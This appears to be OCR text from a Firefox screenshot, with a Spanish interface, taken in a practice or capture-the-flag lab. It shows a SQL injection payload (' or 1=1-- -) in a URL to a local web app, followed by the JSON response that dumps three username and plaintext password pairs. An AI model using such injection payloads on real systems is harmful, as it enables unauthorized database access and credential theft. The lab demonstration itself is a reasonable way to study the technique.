 172.17.0.2:5000/users?username=' or 1=1-- -
Firefox Default GTFOBins PayloadsAllTheThings Nessus SonarQube CCNA
JSON Datos sin procesar Cabeceras
Guardar Copiar Contraer todo Expandir todo Filtrar JSON
0:
0: 1
1: "pingu"
2: "your_password"
1:
0: 2
1: "pingu"
2: "pinguinasio"
2:
0: 3
1: "kali"
2: "kali"